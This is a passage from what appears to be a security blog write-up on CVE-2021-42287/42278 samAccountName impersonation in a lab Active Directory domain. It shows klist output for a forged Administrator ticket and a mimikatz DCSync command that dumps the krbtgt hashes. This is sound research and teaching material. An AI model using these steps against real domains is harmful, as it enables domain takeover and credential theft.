 active direc
[+] Ticket successfully imported!
EXPLOIT
Something pVVn3|) this way
comes.
active directory (10)
linux kernel hacking (4)
mobile hacking (1)
reverse engineering (5)
web hacking (8)
x86-32 linux (7)
Recent
more samaccountname impersonation
cve-2021-42287/cve-2021-42278 weaponisation
another delegation edge case
powerview - a new hope
revisiting 'delegate 2 thyself'
rss
atom
TECH
VORTEX
Here, I've impersonated the Administrator user for the LDAP service on the DC. It's worth noting that this could be any user on any service on any system on the domain.
The ticket has been sucessfully injected into LSA as shown below:
C:\temp\dev\Rubeus-pac2\Rubeus\bin\Release>klist
Current LogonId is 0:0xfa042e
Cached Tickets: (1)
#0> Client: Administrator @ INTERNAL.ZERODAY.LAB
Server: LDAP/IDC1.internal.zeroday.lab @ INTERNAL.ZERODAY.LAB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0xa50000 -> renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 12/9/2021 16:43:00 (local)
End Time: 12/10/2021 2:43:00 (local)
Renew Time: 12/17/2021 16:42:15 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
Using that ticket it is now possible to DCSync:
C:\temp\dev\Rubeus-pac2\Rubeus\bin\Release>C:\tools\misc-bins\mimikatz64.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:INTERNAL\krbtgt /domain:internal.zeroday.lab /dc:idc1.internal.zeroday.lab
[DC] 'internal.zeroday.lab' will be the domain
[DC] 'idc1.internal.zeroday.lab' will be the DC server
[DC] 'INTERNAL\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 14/09/2020 20:56:31
Object Security ID : S-1-5-21-2042794111-3163024120-2630140754-502
Object Relative ID : 502
Credentials:
Hash NTLM: 067b459cbfbbe4cbbda4f2482e30165b
ntlm- 0: 067b459cbfbbe4cbbda4f2482e30165b
lm - 0: 79b0786b580dc6724462170561b51744